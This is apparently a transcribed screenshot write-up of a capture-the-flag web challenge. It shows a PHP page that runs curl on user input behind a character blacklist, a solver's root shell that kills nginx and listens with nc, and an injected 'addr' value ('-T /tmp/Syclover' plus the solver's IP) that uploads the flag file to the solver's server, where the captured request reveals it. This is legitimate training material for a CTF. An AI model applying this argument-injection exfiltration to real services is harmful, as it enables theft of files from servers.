 Gmail YouTube 地图
<?php
highlight_file('index.php');
// curl your domain
// flag is in /tmp/Syclover
if (isset($_GET['addr'])) {
$address = $_GET['addr'];
if(!preg_match("/;|f|:|\||\&|!|>|<|`|\(|{|\?|\n|\r/i", $address)){
$result = system("curl ".$address."> /dev/null");
} else {
echo "Hacker!!!";
}
}
?>
root@iZbp1dv0l0t3s2iccmrgjuZ:~
所
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 80
nc: Address already in use
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 8888
nc: Address already in use
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# netstat -anp |grep 80
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1243/nginx: master
tcp 0 0 172.26.9.105:46736 100.100.45.106:80 TIME_WAIT -
tcp 0 0 172.26.9.105:53962 100.100.30.26:80 ESTABLISHED 12781/AliYunDun
tcp 0 1 172.26.9.105:80 222.186.59.121:3078 LAST_ACK -
unix 2 [ ACC ] STREAM LISTENING 19809 1947/mysqld /tmp/mysql.sock
unix 2 [ ACC ] STREAM LISTENING 15802 1095/master public/cleanup
unix 2 [ ACC ] STREAM LISTENING 15805 1095/master public/qmgr
unix 2 [ ACC ] STREAM LISTENING 15809 1095/master private/tlsmgr
unix 3 [ ] STREAM CONNECTED 15807 1095/master
unix 3 [ ] STREAM CONNECTED 15803 1095/master
unix 3 [ ] STREAM CONNECTED 15804 1095/master
unix 3 [ ] STREAM CONNECTED 15806 1095/master
unix 3 [ ] STREAM CONNECTED 15800 1095/master
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# kill 1243
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 80
PUT /Syclover HTTP/1.1
Host: 121.41.84.105
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 23
Expect: 100-continue
SYC{VxdwSjusaexxnfQCav}
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Lighthouse 记录器 HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI EME
URL
https://psxisd6tqvuh8l7u1hiwbja89.node.game.sycsec.com/?addr= -T /tmp/Syclover 121.41.84.105
Use POST method
MODIFY HEADER